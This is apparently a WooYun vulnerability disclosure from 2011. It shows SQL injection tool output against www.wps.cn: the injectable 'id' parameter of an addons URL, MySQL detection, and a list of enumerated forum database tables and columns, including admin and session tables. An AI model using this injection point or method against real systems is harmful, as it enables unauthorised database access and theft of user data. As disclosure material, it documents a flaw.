 Target: http://www.wps.cn/index.php?mod=addons&id=%Inject_Here%289
Date: 2011-12-14 17:37:25
DB Detection: MySQL >=5 (Auto Detected)
Method: GET
Type: Integer (Auto Detected)

| Table Name | Columns |
|---|---|
| cdb_Vmybugstate | posttime message subject bugstate addtime buglevel uid adduser tid |
| cdb_access | uid fid allowview allowpost allowreply allowgetattach allowpostattach |
| cdb_activities | tid uid cost starttimefrom starttimeto place class gender number expiration |
| cdb_activityapplies | applyid tid username uid message verified dateline payment contact |
| cdb_adminactions | admingid disabledactions |
| cdb_admingroups | admingid alloweditpost alloweditpoll allowstickthread allowmodpost allowdelpost allowmassprune all |
| cdb_adminnotes | id admin access adminid dateline expiration message |
| cdb_adminsessions | uid ip dateline errorcount |
| cdb_advertisements | advid available type displayorder title targets parameters code starttime endtime |
| cdb_announcements | id author subject type displayorder starttime endtime message groups |
| cdb_attachments | aid tid pid dateline readperm price filename description filetype filesize attachment downloads isim |
| cdb_attachpaymentlog | uid aid authorid amount netamount |
| cdb_attachtypes | id extension maxsize |
| cdb_banned | id ip1 ip2 ip3 ip4 admin dateline expiration |
| cdb_bbcodes | id available tag icon replacement example explanation params prompt nest |
| cdb_bbs_commend | cbcid posttitle postid rankid display |
| cdb_bbs_hot | cbhid picurl pictitle piclink rankid display |
| cdb_bbs_plugin_hide | pluginid name |
| cdb_buddys | uid buddyid grade dateline description |
| cdb_caches | cachename type dateline expiration data |
| cdb_campaigns | id type fid tid status begintime starttime endtime expiration nextrun |
| cdb_creditslog | uid fromto sendcredits receivecredits send receive dateline operation |
| cdb_crons | cronid available type name filename lastrun nextrun weekday day hour minute |
| cdb_daily_member | num uid author |
| cdb_debateposts | pid stand tid uid dateline voters voterids |
| cdb_debates | tid uid starttime endtime affirmdebaters negadebaters affirmvotes negavotes umpire winner bestde |
| cdb_exchange_prize | id passport username prizenum prizename reducescore address time |
| cdb_failedlogins | ip count lastupdate |
| cdb_faqs | id fpid displayorder identifier keyword title message |
| cdb_favorites | uid tid fid |
| cdb_forumfields | fid description password icon postcredits replycredits getattachcredits postattachcredits digestcredits |
| cdb_forumlinks | id displayorder name url description logo |
| cdb_forumrecommend | fid tid displayorder subject author authorid moderatorid expiration |
| cdb_forums | fid fup type name status displayorder styleid threads posts todayposts lastpost allowsmilies allowht |
| cdb_gamescore | nickname score |
| cdb_imagetypes | typeid name type displayorder directory |
| cdb_invites | uid dateline expiration inviteip invitecode reguid regdateline status |
| cdb_itempool | id type question answer |
| cdb_magiclog | uid |
| cdb_magicmarket | mid magicid uid username price num |

www.wooyun.org